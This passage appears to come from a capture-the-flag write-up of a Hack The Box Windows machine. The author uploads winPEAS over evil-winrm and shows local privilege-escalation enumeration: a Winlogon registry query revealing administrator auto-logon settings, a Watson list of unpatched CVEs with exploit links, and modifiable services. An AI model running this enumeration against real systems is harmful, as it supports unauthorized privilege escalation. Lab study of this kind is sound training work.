PEAS
With the currently existing PowerShell session established with evil-winrm, I will be able to transfer files Additionally, AV appears to be disabled
*evil-winrm* ps c:\Users\oliver\Documents> upload winPEASany.exe C:\Users\oliver\Documents\
info: Uploading /home/kali/archive/htb/labs/object/winPEASany.exe to C:\Users\oliver\Documents\
data: 2625536 bytes of 2625536 bytes copied
info: Upload successful!Delivery complete
 Executing PEAS
Executing PEAS

LAPS

LSA

CredentialGuard

Cached Creds

UAC

KrbRelayUp

NTLM

Privileges

AutoLogon
*Evil-WinRM* PS C:\Users\oliver\Documents> cmd /c reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon"
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon
AutoRestartShell REG_DWORD 0x1
Background REG_SZ 0 0 0
CachedLogonsCount REG_SZ 10
DebugServerCommand REG_SZ no
DefaultDomainName REG_SZ OBJECT
DefaultUserName REG_SZ administrator
DisableBackButton REG_DWORD 0x1
EnableSIHostIntegration REG_DWORD 0x1
ForceUnlockLogon REG_DWORD 0x0
LegalNoticeCaption REG_SZ
LegalNoticeText REG_SZ
PasswordExpiryWarning REG_DWORD 0x5
PowerdownAfterShutdown REG_SZ 0
PreCreateKnownFolders REG_SZ {A520A1A4-1780-4FF6-BD18-167343C5AF16}
ReportBootOk REG_SZ 1
Shell REG_SZ explorer.exe
ShellCritical REG_DWORD 0x0
ShellInfrastructure REG_SZ sihost.exe
SiHostCritical REG_DWORD 0x0
SiHostReadyTimeOut REG_DWORD 0x0
SiHostRestartCountLimit REG_DWORD 0x0
SiHostRestartTimeGap REG_DWORD 0x0
Userinit REG_SZ C:\Windows\system32\userinit.exe,
VMApplet REG_SZ SystemPropertiesPerformance.exe /pagefile
WinStationsDisabled REG_SZ 0
scremoveoption REG_SZ 0
DisableCAD REG_DWORD 0x1
LastLogOffEndTimePerfCounter REG_QWORD 0x4a4ea18d8
ShutdownFlags REG_DWORD 0x8000022b
DisableLockWorkstation REG_DWORD 0x0
AutoLogonSID REG_SZ S-1-5-21-4088429403-1159899800-2753317549-500
LastUsedUsername REG_SZ administrator
AutoAdminLogon REG_SZ 1
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\AlternateShells
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\GPExtensions
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\UserDefaults
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\AutoLogonChecked
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\VolatileUserMgrKeyAppCmd.exe
PEAS (Jenkins Security Context)
 Redirecting output to the
Redirecting output to the C:\Users\oliver\Documents\peas.txt file
 I can then review the
I can then review the peas.txt file from the current PowerShell session
CVEs
[?] windows vulns search powered by watson(https://github.com/rasta-mouse/Watson)
[*] os version: 1809 (17763)
[*] Enumerating installed KBs...
[!] cve-2019-0836 : VULNERABLE
[>] https://exploit-db.com/exploits/46718
[>] https://decoder.cloud/2019/04/29/combinig-luafv-postluafvpostreadwrite-race-condition-pe-with-diaghub-collector-exploit-from-standard-user-to-system/
[!] cve-2019-0841 : VULNERABLE
[>] https://github.com/rogue-kdc/CVE-2019-0841
[>] https://rastamouse.me/tags/cve-2019-0841/
[!] cve-2019-1064 : VULNERABLE
[>] https://www.rythmstick.net/posts/cve-2019-1064/
[!] cve-2019-1130 : VULNERABLE
[>] https://github.com/S3cur3Th1sSh1t/SharpByeBear
[!] cve-2019-1253 : VULNERABLE
[>] https://github.com/padovah4ck/CVE-2019-1253
[>] https://github.com/sgabe/CVE-2019-1253
[!] cve-2019-1315 : VULNERABLE
[>] https://offsec.almond.consulting/windows-error-reporting-arbitrary-file-move-eop.html
[!] cve-2019-1385 : VULNERABLE
[>] https://www.youtube.com/watch?v=K6gHnr-VkAg
[!] cve-2019-1388 : VULNERABLE
[>] https://github.com/jas502n/CVE-2019-1388
[!] cve-2019-1405 : VULNERABLE
[>] https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2019/november/cve-2019-1405-and-cve-2019-1322-elevation-to-system-via-the-upnp-device-host-service-and-the-update-orchestrator-service/
[>] https://github.com/apt69/COMahawk
[!] cve-2020-0668 : VULNERABLE
[>] https://github.com/itm4n/SysTracingPoc
[!] cve-2020-0683 : VULNERABLE
[>] https://github.com/padovah4ck/CVE-2020-0683
[>] https://raw.githubusercontent.com/S3cur3Th1sSh1t/Creds/master/PowershellScripts/cve-2020-0683.ps1
[!] cve-2020-1013 : VULNERABLE
[>] https://www.gosecure.net/blog/2020/09/08/wsus-attacks-part-2-cve-2020-1013-a-windows-10-local-privilege-escalation-1-day/
[*] Finished. Found 12 potential vulnerabilities..NET version

Ever Logged Users

Home Directories
Modifiable Services

rmsvc: GenericExecute (Start/Stop)
consentuxusersvc_7b03f: GenericExecute (Start/Stop)
devicepickerusersvc_7b03f: GenericExecute (Start/Stop)
devicesflowusersvc_7b03f: GenericExecute (Start/Stop)
pimindexmaintenancesvc_7b03f: GenericExecute (Start/Stop)
printworkflowusersvc_7b03f: GenericExecute (Start/Stop)
unistoresvc_7b03f: GenericExecute (Start/Stop)
userdatasvc_7b03f: GenericExecute (Start/Stop)
wpnuserservice_7b03f: GenericExecute (Start/Stop)